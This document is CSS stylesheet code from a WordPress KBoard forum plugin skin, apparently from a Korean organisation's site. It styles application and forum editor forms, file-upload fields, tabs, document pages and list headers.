#kboard-forum-apply-editor .kboard-attr-author,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}
#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 30px; }

#kboard-forum-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-forum-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px; width: 100%;
}


#kboard-forum-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

 #kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }

@media all and (max-width: 1023px) {
	#kboard-forum-apply-editor .kboard-attr-author,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-forum-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-forum-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-forum-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-forum-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-forum-apply-editor .kboard-attr-content textarea { width: 100%; }
}




#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-forum-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }



#kboard-forum-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-forum-apply-editor .kboard-control .right {  }
#kboard-forum-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-forum-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-forum-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 60px; }
#kboard-forum-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }




/* document-custom */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@forum/style.css?ver=6.3
body_size: 46360
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-forum-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-forum-editor form { margin: 0; padding: 0; }
#kboard-forum-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-editor input[type=text],
#kboard-forum-editor input[type=email],
#kboard-forum-editor input[type=number],
#kboard-forum-editor input[type=date],
#kboard-forum-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-forum-editor select:hover,
#kboard-forum-editor input[type=text]:hover,
#kboard-forum-editor input[type=email]:hover,
#kboard-forum-editor input[type=number]:hover,
#kboard-forum-editor input[type=date]:hover,
#kboard-forum-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-forum-editor select:focus,
#kboard-forum-editor input[type=text]:focus,
#kboard-forum-editor input[type=email]:focus,
#kboard-forum-editor input[type=number]:focus,
#kboard-forum-editor input[type=date]:focus,
#kboard-forum-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-forum-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-forum-editor .kboard-attr-title input { width: 70%; }
#kboard-forum-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-forum-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-forum-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-forum-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-forum-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-forum-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-forum-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-forum-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-forum-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-forum-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-forum-editor .kboard-control .left { position: static; float: left; }
#kboard-forum-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-forum-editor select,
	#kboard-forum-editor input[type=text],
	#kboard-forum-editor input[type=email],
	#kboard-forum-editor input[type=number],
	#kboard-forum-editor input[type=date],
	#kboard-forum-editor input[type=password],
	#kboard-forum-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-forum-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-forum-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-etc-latest {  }
#kboard-etc-latest > .outer-wrap {  }

#kboard-etc-latest #title-wrap {  }
#kboard-etc-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-etc-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-etc-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-etc-latest #desc-wrap {  }
#kboard-etc-latest #desc-wrap > .outer-wrap {  }

#kboard-etc-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #desc-wrap #tab-wrap {  }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-etc-latest #article-wrap { padding-top: 110px; padding-bottom: 80px; }
#kboard-etc-latest #article-wrap .cont-header {}
#kboard-etc-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-etc-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-etc-latest #article-wrap .cont-body { margin-top: 50px; border: 1px solid #bebebe; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .title {line-height: 28px; letter-spacing: -0.33px; font-weight: 500;font-size: 20px;color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; font-weight: 400; color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content { margin-top: 50px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: left; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { border: 1px solid #bebebe; height: 266px; border-radius: 50%; padding: 40px 0; width: 266px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle:nth-of-type(1) { background-color: #f9f9f9; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number { line-height: 30px; font-weight: 400; letter-spacing: -0.47px; font-size: 30px; color: #203810; position: relative; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number:after { content: ''; background-color: #9ac080; display: block; height: 2px; width: 30px; position: absolute; bottom: -2px; left: 50%; margin-left: -15px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .name { margin-top: 28px; text-align: center; font-weight: 500; font-size: 20px; color: #203810; letter-spacing: -0.31px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .value { margin-top: 12px; text-align: center; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #3d3c3c; line-height: 26px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { position: relative; height: 266px;
	width: -webkit-calc( (100% - 798px)/2 );
	width: calc( (100% - 798px)/2 );
}
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i { display: block; position: absolute; top: 50%; left: 50%; font-size: 22px; letter-spacing: -0.62px; color: #203810;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

@media all and (max-width: 1023px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: none; clear: both; margin: 0 auto; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { width: 266px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { width: 266px; height: 120px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i {
		-webkit-transform: translate(-50%,-50%) rotate(90deg);
		    -ms-transform: translate(-50%,-50%) rotate(90deg);
		        transform: translate(-50%,-50%) rotate(90deg);
	}
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px 0; }
}


#kboard-etc-latest #apply-wrap {  }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-etc-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-etc-latest #document-wrap > .outer-wrap {  }
#kboard-etc-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-etc-latest #document-image-wrap {  }
#kboard-etc-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-etc-latest #document-text-wrap {  }
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-bottom: 50px; border-bottom: 1px solid #bebebe; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-etc-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-etc-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-etc-latest #document-btn-wrap .btn-green { float: left; }
#kboard-etc-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-etc-latest #document-btn-wrap .btn-white { float: right; }
#kboard-etc-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-etc-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-forum-document {  }
#kboard-forum-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-forum-document #title-wrap {  }
#kboard-forum-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; position: relative; }
#kboard-forum-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-forum-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-forum-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-forum-document #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; }
#kboard-forum-document #title-wrap > .inner-wrap .image-wrap > .inner-wrap { background-position: center; background-repeat: no-repeat; height: 100%;
	-webkit-background-size: cover;
	        background-size: cover;
}


#kboard-forum-document #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }


#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-forum-document #desc-wrap #tab-wrap {  }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}


#kboard-forum-document #apply-wrap { margin-top: 110px; }
#kboard-forum-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title span { width: 900px; }
}
@media all and (max-width: 767px) {
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-forum-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-forum-document #document-wrap > .outer-wrap {  }
#kboard-forum-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-forum-document #document-image-wrap {  }
#kboard-forum-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-forum-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-forum-document #document-wrap { padding-bottom: 110px; }

#kboard-forum-document #document-text-wrap {  }
#kboard-forum-document #document-text-wrap > .inner-wrap { padding-bottom: 50px; border-bottom: 1px solid #bebebe; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-forum-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-forum-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-forum-document #document-btn-wrap .btn-green,
#kboard-forum-document #document-btn-wrap .btn-white { float: left; }
#kboard-forum-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-forum-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-forum-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-forum-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-forum-document #document-btn-wrap .btn-green,
	#kboard-forum-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-forum-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-forum-list {  }
#kboard-forum-list > .inner-wrap {  }

#kboard-forum-list #title-wrap {  }
#kboard-forum-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; position: relative; }
#kboard-forum-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-forum-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-forum-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-forum-list #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; }
#kboard-forum-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { background-position: center; background-repeat: no-repeat; height: 100%;
	-webkit-background-size: cover;
	        background-size: cover;
}

